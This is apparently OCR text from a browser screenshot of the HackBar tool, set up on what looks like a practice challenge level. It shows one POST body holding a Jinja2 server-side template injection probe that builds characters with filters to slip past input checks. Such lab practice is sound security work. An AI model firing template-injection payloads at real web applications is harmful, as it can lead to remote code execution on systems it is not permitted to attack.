 Hello <
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://lffwmt.love:5003/level/8
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{([1,2,3,4]|select('odd')|string())[0]}}